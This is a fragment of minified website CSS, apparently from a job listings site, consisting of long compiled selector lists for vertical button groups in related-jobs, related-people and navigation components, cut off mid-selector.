.card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-people.default-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,.btn-group-vertical>.btn-outline-blue~.btn-outline-dark-red,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-dark-red,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-dark-red,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-blue~.btn-outline-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-dark-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-dark-green,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-blue~.btn-outline-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-bright-orange,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-bright-orange,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-blue~.btn-outline-bright-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-bright-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-bright-green,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-bright-green,.btn-group-vertical>.btn~.btn-outline-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,#main-nav>.container .btn-group-vertical>.btn~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn~.contact,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-people.default-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn~.contact,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-dark-red~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-dark-red~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-dark-red~.contact,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-dark-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-dark-green~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-dark-green~.contact,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-bright-orange~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-bright-orange~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-bright-orange~.contact,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-bright-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-bright-green~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-bright-green~.contact,.btn-group-vertical>.btn-outline-blue~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-blue,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-blue,#main-nav>.container .related-people.default-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-blue,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-blue~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-blue~.contact,#main-nav>.container .related-people.default-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-blue~.contact,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.container .btn-group-vertical>.contact~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.contact,.btn-group-vertical>.btn-dark-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-people.default-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-dark-green~.view-all,.btn-group-vertical>.btn-dark-green~.btn-outline-dark-red,.btn-group-vertical>.btn-dark-green~.btn-outline-dark-green,.btn-group-vertical>.btn-dark-green~.btn-outline-bright-orange,.btn-group-vertical>.btn-dark-green~.btn-outline-bright-green,.btn-group-vertical>.btn-dark-green~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-dark-green~.view-all,#main-nav>.container .btn-group-vertical>.btn-dark-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-dark-green~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-dark-green~.contact,.btn-group-vertical>.btn~.btn-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-dark-green,.btn-group-vertical>.btn-outline-dark-red~.btn-dark-green,.btn-group-vertical>.btn-outline-dark-green~.btn-dark-green,.btn-group-vertical>.btn-outline-bright-orange~.btn-dark-green,.btn-group-vertical>.btn-outline-bright-green~.btn-dark-green,.btn-group-vertical>.btn-outline-blue~.btn-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-dark-green,#main-nav>.container .btn-group-vertical>.contact~.btn-dark-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-dark-green,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-dark-green,.btn-group-vertical>.btn-dark-green~.btn-dark-green,.btn-group-vertical>.btn-bright-orange~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-people.default-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-orange~.view-all,.btn-group-vertical>.btn-bright-orange~.btn-outline-dark-red,.btn-group-vertical>.btn-bright-orange~.btn-outline-dark-green,.btn-group-vertical>.btn-bright-orange~.btn-outline-bright-orange,.btn-group-vertical>.btn-bright-orange~.btn-outline-bright-green,.btn-group-vertical>.btn-bright-orange~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-orange~.view-all,#main-nav>.container .btn-group-vertical>.btn-bright-orange~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-bright-orange~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-bright-orange~.contact,.btn-group-vertical>.btn-bright-orange~.btn-dark-green,.btn-group-vertical>.btn~.btn-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-orange,.btn-group-vertical>.btn-outline-dark-red~.btn-bright-orange,.btn-group-vertical>.btn-outline-dark-green~.btn-bright-orange,.btn-group-vertical>.btn-outline-bright-orange~.btn-bright-orange,.btn-group-vertical>.btn-outline-bright-green~.btn-bright-orange,.btn-group-vertical>.btn-outline-blue~.btn-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-orange,#main-nav>.container .btn-group-vertical>.contact~.btn-bright-orange,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-bright-orange,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-bright-orange,.btn-group-vertical>.btn-dark-green~.btn-bright-orange,.btn-group-vertical>.btn-bright-orange~.btn-bright-orange,.btn-group-vertical>.btn-blue~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-people.default-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-blue~.view-all,.btn-group-vertical>.btn-blue~.btn-outline-dark-red,.btn-group-vertical>.btn-blue~.btn-outline-dark-green,.btn-group-vertical>.btn-blue~.btn-outline-bright-orange,.btn-group-vertical>.btn-blue~.btn-outline-bright-green,.btn-group-vertical>.btn-blue~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-blue~.view-all,#main-nav>.container .btn-group-vertical>.btn-blue~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-blue~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-blue~.contact,.btn-group-vertical>.btn-blue~.btn-dark-green,.btn-group-vertical>.btn-blue~.btn-bright-orange,.btn-group-vertical>.btn~.btn-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.small-text-layout .card-footer 